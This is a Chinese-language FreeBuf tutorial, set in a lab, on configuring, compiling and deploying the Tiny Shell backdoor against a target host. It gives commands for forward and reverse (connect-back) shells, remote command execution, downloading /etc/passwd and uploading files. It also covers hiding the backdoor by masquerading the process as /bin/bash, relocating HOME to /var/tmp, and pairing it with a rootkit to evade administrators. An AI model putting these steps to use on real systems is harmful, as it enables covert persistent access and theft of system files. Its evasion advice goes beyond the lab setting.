本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一、简介

Tiny Shell是一款开源的Unix类后门shell工具,由C语言编写,体积小(在kali系统上编译后只有55K大小)。分为客户端和服务端(后门),支持正向连接模式(即服务端在远程运行,攻击者远程直接连接)和反弹连接模式(攻击者在自己服务器监听,服务端连接攻击者机器的监听端口)

功能:

通信加密

支持上传、下载

正向连接和反弹shell



二、实验平台

三、操作步骤

(一)下载tiny shell

//编译生成二进制文件 gcc -xc ls.c -o ls //查看靶机PATH环境变量

解压缩

(二)使用tiny shell进行正向连接





1、 配置

cd tsh //进入解压后的目录

vi tsh.h //编辑头文件

指针变量*secret的值是连接口令,可设置为任意字符串,这里设置为tinyshell;

SERVER_PORT指定服务端监听端口,这里设置为5555;

CONNECT_BACK_HOST和CONNECT_BACK_DELAY指定反弹连接的信息,将其注释掉;

保存退出。



2、 编译

make linux



查看编译生成的文件

tsh是客户端程序,tshd是服务端程序。

3、 部署

由于靶机和攻击者都是基于debian的衍生版系统,因此可以直接使用在攻击者本地编译的程序。对于差异比较大的系统,建议在攻击者本地和目标主机上进行相同的配置,之后分别进行编译,以得到在两个系统中都可以正常运行的可执行文件。

//将攻击者本地编译生成的tshd服务端程序复制到靶机

scp tshd user1@192.168.242.118:/home/user1

//靶机设置环境变量

//设置攻击者的shell中,用户的HOME目录为/var/tmp

HOME=/var/tmp

//设置攻击者所创建文件的权限,除了攻击者自己之外其它用户无权访问

umask 077

4、 获取远程shell



(1) 靶机启动监听

./tshd

由于在tsh.h头文件中默认存在一条指令:

#define FAKE_PROC_NAME "/bin/bash"

因此进程名称显示为bash。



(2) 攻击者运行客户端程序

./tsh 192.168.242.118 //指定靶机IP地址

成功获取shell。



在靶机上查看进程,ps命令输出中的tsh进程显示为/bin/bash。

可看到有多个bash进程,其中PID为2181的-bash才是真正的bash,其它的都是tsh。



5、 远程执行命令

./tsh 192.168.242.118 "uname -a"

命令执行成功。

6、 文件传输



(1) 从靶机下载文件

./tsh 192.168.242.118 get /etc/passwd .

下载成功。

目前不支持同时下载多个文件。可在靶机上先执行tar,将多个文件打包成一个文件,再用get命令下载。



(3) 将文件上传到靶机

echo hahaha > /tmp/file.txt //创建文件

./tsh 192.168.242.118 put /tmp/file.txt /tmp //上传到靶机

./tsh 192.168.242.118 "cat /tmp/file.txt" //查看靶机上的文件

上传成功。

(三)使用tiny shell获取反弹shell

1、 配置

vi tsh.h //编辑头文件,取消针对反弹连接指令的注释,并指定反弹连接的目标地址

保存退出。

2、 编译

make linux //编译

生成tsh和tshd两个可执行文件。

3、 部署

//将服务端程序文件复制到靶机

scp tshd user1@192.168.242.118:/home/user1

//靶机命令行设置umask和HOME环境变量

umask 077

HOME=/var/tmp



4、 获取反弹shell

(1) 攻击者运行客户端程序

./tsh cb //cb表示connect back

客户端程序开始监听本地端口,等待服务端连接。

(2) 靶机执行后门程序

./tshd

最多半分钟,攻击者获得反弹shell

三、参考网址

https://cloud.tencent.com/developer/article/1047029

四、注意事项

(一)tsh加密密钥的安全问题



tiny shell的流量是加密的,密钥是tsh.h文件中secret变量的值。在编译时secret变量的值被写入到可执行文件中。找到密码的方法很简单,只要使用两个不同的密码分别编译一次,再使用strings将可见字符串写入文件,再比较两个文本文件,就可以找到密码。

例如两次编译得到的可执行文件分别为tsh_1和tsh_2

密码位于文件的第487行。

应对tiny shell的可执行文件采取严格的访问控制措施,防止被其它用户访问。

(二)tsh后门文件、进程和网络连接的隐藏问题

从实验中可以看到,在靶机上,tshd后门文件、进程以及网络连接信息,通过ls、ps、netstat命令都可以查看到,因此该后门是很容易被管理员发现的。建议在运行tsh的同时结合rootkit对其进行隐藏。